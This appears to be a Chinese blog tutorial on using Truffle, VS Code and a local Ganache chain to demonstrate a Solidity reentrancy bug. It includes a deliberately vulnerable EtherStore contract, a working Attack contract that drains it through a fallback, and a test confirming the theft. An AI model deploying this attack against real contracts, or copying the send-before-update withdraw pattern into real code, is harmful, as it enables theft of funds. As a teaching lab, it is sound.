


1、前置环境安装
第一步、安装Truffle
首先我们需要先安装好node.js
利用npm 下载Truffle
# win+r 输入cmd打开终端
npm install -g truffle
第二步、打开vscode 安装插件
插件名:Truffle for VS Code

下载后在vscode打开 下载所需的环境
 2、truffle使用

第一步、新建文件夹,打开cmd进行初始化

进入终端 输入:truffle init
第二步、使用vscode打开该文件进行漏洞测试(下面使用常见的重入攻击漏洞进行示例)
使用vscode打开该文件

一、导入合约
在migrations目录下新建有问题的合约EtherStore.sol和攻击合约Attack.sol


EtherStore.sol
pragma solidity >=0.8.3;
import "./Attack.sol";

contract EtherStore {
    mapping(address => uint) public balances;
    event Balance(uint256);

    function deposit() public payable {
        balances[msg.sender] += msg.value;
        emit Balance(balances[msg.sender]);
    }

    function withdraw() public {
        uint bal = balances[msg.sender];
        require(bal > 0);

        (bool sent, ) = msg.sender.call{value: bal}("");
        require(sent, "Failed to send Ether");

        balances[msg.sender] = 0;

    }

    // Helper function to check the balance of this contract
    function getBalance() public view returns (uint) {
        return address(this).balance;
    }
}
Attack.sol
pragma solidity >=0.8.3;
import "./EtherStore.sol";

contract Attack {
    EtherStore public etherStore;

    constructor(address _etherStoreAddress) {
        etherStore = EtherStore(_etherStoreAddress);
    }

    // Fallback is called when EtherStore sends Ether to this contract.
    fallback() external payable {
        if (address(etherStore).balance >= 1) {
            etherStore.withdraw();
        }
    }

    function attack() external payable {
        require(msg.value >= 1);
        etherStore.deposit{value: 1}();
        etherStore.withdraw();
    }

    // Helper function to check the balance of this contract
    function getBalance() public view returns (uint) {
        return address(this).balance;
    }
}
二、部署合约
在migrations目录下新建 1_deploy_contract.js(多个迁移文件,开头必须加数字,表明迁移顺序)

1_deploy_contract.js
const EtherStore = artifacts.require("EtherStore");
const Attack = artifacts.require("Attack");
module.exports = async function (deployer, network, accounts) {
    await deployer.deploy(EtherStore);
    const a = await EtherStore.deployed();
    await deployer.deploy(Attack,a.address);
}
然后点进Truffle for vscode插件里,将本地的Ganache进行连接
新建工作区

与本地的Ganache进行连接



然后点开项目的配置文件(truffle-config.js)进行端口修改和sol语言版本修改

然后在vscode的控制台中输入两条指令,如若build目录下出现test.json即成功
1、输入 truffle compile

2、输入truffle migrate

若出现下面截图内容,本地Ganache出现日志则代表部署成功
 三、攻击合约脚本
在test目录下新建 1_test.js这个js文件

1_test.js
const EtherStore = artifacts.require("EtherStore");
const Attack = artifacts.require("Attack");

contract("ReEntrancy",async (accounts)=>{
    it("test re-enterancy loophole",async()=>{
        const depositInstance = await EtherStore.deployed();
        const attackInstance = await Attack.deployed();
        await depositInstance.deposit({from:accounts[0],value:1});
        await depositInstance.deposit({from:accounts[1],value:1});
        await attackInstance.attack({from:accounts[2],value:1});
        const balance = await attackInstance.getBalance();
        assert.equal(balance,3,"account[2] should be 3 beacuse of the re-entransy loophole");
        const balanceA = await depositInstance.getBalance();
        assert.equal(balanceA,0,"account[0] should be 3 beacuse of the re-entransy loophole");
    })
})
在控制台输入 truffle test 显示下面情况则表示攻击成功!!!

最后检查本地Ganache是否调用
3、关于EtherStore.sol钱包合约漏洞的修复以及讲解会在后续发出
恭喜你已经学会truffle工具的使用流程!!!


 2593
2593


 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言


